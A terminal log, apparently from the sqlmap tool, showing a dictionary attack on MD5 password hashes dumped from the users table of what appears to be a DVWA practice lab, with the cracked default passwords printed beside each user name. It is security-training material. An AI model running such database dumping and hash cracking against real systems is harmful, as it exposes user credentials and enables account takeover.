 do you want to crack them via a dictionary-based attack? [Y/n/q] y
[21:33:41] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:33:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[21:33:55] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:33:55] [INFO] starting 4 processes
[21:33:58] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[21:33:58] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[21:34:04] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[21:34:06] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+------+---------+---------+------------+-----------+---------------------------------------------+
|      | user    | user_id | first_name | last_name | password                                    |
+------+---------+---------+------------+-----------+---------------------------------------------+
|      | admin   | 1       | admin      | admin     | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
|      | gordonb | 2       | Gordon     | Brown     | e99a18c428cb38d5f260853678922e03 (abc123)   |
|      | 1337    | 3       | Hack       | Me        | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
|      | pablo   | 4       | Pablo      | Picasso   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
|      | smithy  | 5       | Bob        | Smith     | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+------+---------+---------+------------+-----------+---------------------------------------------+